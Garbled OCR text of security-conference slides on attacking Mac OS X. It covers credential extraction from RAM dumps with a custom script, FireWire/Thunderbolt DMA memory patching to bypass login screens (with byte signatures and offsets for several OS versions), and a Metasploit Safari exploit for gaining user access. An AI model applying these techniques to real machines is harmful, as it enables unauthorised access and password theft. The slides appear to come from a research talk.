

#### Exploitation of target mode

#### **Exploitation of physical memory**

Exploitation of user privilege

Conclusio

## Identify secret data

## **P0C to identify Web and software passwords**



#### Exploitation of target mode

#### **Exploitation of physical memory**

Exploitation of user privileges

Conclusio

## Identify secret data

## **P0C to identify Web and software passwords**

Choice  $(666$  for all) :  $666$ .<br>Search all credentials : =>https://mail.google.com/sganama%40gmail.com =>https://mail.google.com\*P@ssGmail01

=>http://www.viadeo.com:arnaudmalard%40free.fr =>http://www.viadeo.com:P@ssViadeo01

=>http://zimbra.free.fr:malardarnaud =>http://zimbra.free.fr:P@ssFree01

=>https://www.linkedin.com:arnaudmalard%40free.fr =>https://www.linkedin.com:P@ssLinkedin01

=>https://www.facebook.com:arnaudmalard%40free.fr =>https://www.facebook.com:P@ssFacebook01

=>https://twitter.com:sud0man =>https://twitter.com:P@ssTwitt01

=>iTunes Apple Store:arnaudmalard%40free.fr =>iTunes Apple Store: P@ssiAStore02

**Exploitation of target mode** 

## Identify secret data

#### **Exploitation of physical memory**

Exploitation of user privilege

Conclusio

## **POC to identify Mac OSX passwords**

rnHacK:~sudoman\$ ./catchApple-str1ng0.1.py dump-ram.str.str

#### farget :

- 1: Apple Credentials login/password for locked session without autologon
- 2: Apple Credentials login/password for locked session with autologon
- 3: Apple Credentials login for locked session after startup
- 4: Keychain login password
- 5: Outlook client domain credentials
- Choice (666 for all) :

#### abCibles=[{

 $name|green - B 1$ 

Credentials - login for locked session

#### **Exploitation of target mode**

## Identify secret data

#### **Exploitation of physical memory**

Exploitation of user privileges

Conclusio

## **POC to identify Mac OSX passwords**

Choice (666 for all)  $: 1$ Search credentials : Apple Credentials - login/password for locked session without autologon sudoman nanaaedUser password **OssSudoman01 udoman** nanagedUser **password @ssSudoman01** Choice  $(666$  for all) : 5 Search credentials : Outlook client - domain credentials WINDOWS DOMAIN : DOMAIN23 WINDOWS USERNAME : username134 WEBMAIL SERVER (ex:webmail.domain.com) : webmail

OMAIN23\username134

com ssUsername134

Is it possible to extract secret data when full encryption is activated (Lion version) by DMA access?

Introduction

Conclusio

Exploitation of target mode

Exploitation of user privilege

 **Exploitation of physical memory**

YES !

but NO if :

- **System is not started (pre-boot authentication screen)**
- System is hibernated in forcing to remove power from RAM (hibernatemode=25) AND the parameter to remove filevault keys in RAM is activated (destroyfvkeyonstandby=1)

# Writing physical memory

... to bypass session password with "libforensic1394" libraries !

but ... it doesn't work :-(

root@sudoman:~/Bureau/libforensic1394/forensic1394/python# ./winlocknew.py 41BFF 6C8FFFF48C78588 41BF0000000048C78588 1999 Usage: ./patch.py signature patch offset Signature/Patch/Offset XP SP3 (x86) > 83F8107511B0018B 83F8109090B0018B 2218 Signature/Patch/Offset 7 (x86) > 83F8107513B0018B 83F8109090B0018B 2342 Signature/Patch/Offset 10.6.4 (Intel 64-bit) > 41BFF6C8FFFF48C78588 41BF00000000 48C78588 1999

<forensic1394.device.Device object at 0x874194c>

 **Exploitation of physical memory**

Exploitation of user privilege

Conclusio

Introduction

# Writing physical memory

Exploitation of target mode

**Exploitation of physical memory** 

Exploitation of user privilege

Introducti

Conclusio

Inception tool (breaknenter.org) will include options to bypass × password screen but are not still implemented

Carsten Maartmann-Moe <carsten@carmaa.com> aka ntropy <n@tropy.org> 2012 witter: @breaknenter Web: http://breaknenter.org

For updates, visit/clone https://github.com/carmaa/inception or visit the Inception homepage at http://breaknenter.org/projects/inception

\*] Available targets (from settings.py):

- 11 Windows 7: msv1\_0.dll MsvpPasswordValidate technique
- [2] Windows Vista: msv1\_0.dll MsvpPasswordValidate technique
- [3] Windows XP: msv1\_0.dll MsvpPasswordValidate technique
- Mac OS X: DoShadowHashAuth technique
- Ubuntu: Gnome lockscreen unlock

## Actually, I search the good signature for 10.6 and 10.7

CDSLocalAuthHelper.cl \* DoShadowHashAuth RETURNS: tDirStatus final result of the authentication This handler has an optional parameter <in0KToChangeAuthAuthorities>. It is set to TRUE by default (called from CDSLocalPlugin::DoAuthentication), but should be set to FALSE when forwarded from another type, such as LocalCachedUser or Disabled. The original handler should be the one  $^{\prime\prime}$ to make changes.  $\prime$ tDirStatus CDSLocalAuthHelper::DoShadowHashAuth( tDirNodeReference inNodeRef, CDSLocalAuthParams &inParams. tContextData \*inOutContinueData.

tDataBufferPtr inAuthData, ataBufferPtr\_outAutonum

# And Thunderbolt port...?

 **Exploitation of physical memory**

Exploitation of user privilege

**Exploitation of target mode** 

**Example 1** ike firewire port (with adapter) and so can be exploited :-)



Introductio

Conclusio

# Exploitation of user privileges

#### vitation of physical memo **Exploitation of user privileges**

Introduction

Conclusi

Exploitation of target mod

## **From physical access**

- **B** Identify trivial password
- Exploit DMA access, single mode, ...  $\blacksquare$
- Exploit auto logon session for the first configured user (root privileges by default)  $\blacksquare$

### **From remote access**

Identify services and usernames from mDNS service (UDP/5353) of Bonjour (or  $\blacksquare$ "Zeroconf") service. 192.106.203.0 (192.108.203.0), DSt. 224.0.0.201 (224.0.0.2.



### **From remote access**

- By common "server side" vulnerabilities like SMB, SSH, WEB, ...  $\blacksquare$
- By "client side" vulnerabilities of Safari, iTunes, iChat, Quicktime, Skype, ...  $\blacksquare$



Conclusi

vitation of physical memo

**Exploitation of user privileges**

#### **From remote access**

- By common "server side" vulnerabilities like SMB, SSH, WEB, ...  $\blacksquare$
- By "client side" vulnerabilities of Safari, iTunes, iChat, Quicktime, Skype, ...

Introduct

Conclusio

Exploitation of target mode oitation of physical memor

**Exploitation of user privileges**



Security updates for Apple products

**Exploitation of user privileges**

Introduction

Conclusi

Exploitation of target mod tation of physical memo

## "exploit-db.com" stores a lot of remote exploits



Sample of remote exploits for Mac OS X

- $\bullet$  "exploit-db.com" stores 15 remote exploits for Mac OS X platform from 2010 and 145 remote exploits for Windows platform from 2011
- **\*** Most of vulnerabilities are due to a third party soft

Conclusio

Exploitation of target mode

Exploitation of physical memor

#### **Exploitation of user privileges**

## Obtain system user access

**Example 25 Exercute Example 15 Set allows** to easy execute code under the context of the user

sf exploit(safari\_file\_policy) > info

Name: Apple Safari file:// Arbitrary Code Execution Module: exploit/osx/browser/safari\_file\_policy **Version: 13975** Platform: Unix, OSX, Java Privileged: Yes License: Metasploit Framework License (BSD) Rank: Normal

Provided by: Aaron Sigel sinn3r <sinn3r@metasploit.com>

Available targets: Id Name

Safari 5.1 on OSX Safari 5.1 on OSX with Java

asic options:

**Name** Current Setting Required Description ----**HTTPPORT** The HTTP server port



m. the con fica tha xploit

Payload information: Avoid: 0 characters

Description:

This module exploits a vulnerability found in Apple Safari on OSX platform. A policy issue in the handling of file:// URLs may allow arbitrary remote code execution under the context of the user. In order to trigger arbitrary remote code execution, the best way seems

Safari exploit > cve-2011-3230

## User privileges escalation



- **Nou can execute a lot of operation (Cf. Exploitation of target mode)**
- but password can be useful ...  $\blacksquare$

...

 $\blacksquare$ 

### **Previously, if you obtain user privileges**

You can attempt to extract secret data into data or system file (personal data, stored password into txt file, emails, ...)

Introduction

Conclusion

Exploitation of target mod itation of physical memor

**Exploitation of user privileges**

- You can attempt to **identify vulnerabilities of configuration or software**
- You can attempt to **exploit native Mac OS X functions**  $\blacksquare$



Conclusion

#### Exploit Mac OS X vulnerabilities **Exploitation of user privileges**

• Vulnerabilities exploitation is more difficult with ASLR from Leopard 10.3 version (full ASLR from Lion 10.7)

**\*** "exploit-db.com" stores a lot of local root exploits



Sample of local root exploit updates for Max OS X

**44 local exploits for Mac OS X from 2003 and 220 for** Windows from 2011

**Most of vulnerabilities are due to a third party soft** 

# Exploit native functions

Introductio

Conclusio

Exploitation of physical memor

**Exploitation of user privileges**

**Using and copy stored passwords into Keychain requires** user password1 rousseaux **Evernote** session Type: mot de passe de l'application

Micros...ertificates

Evernote

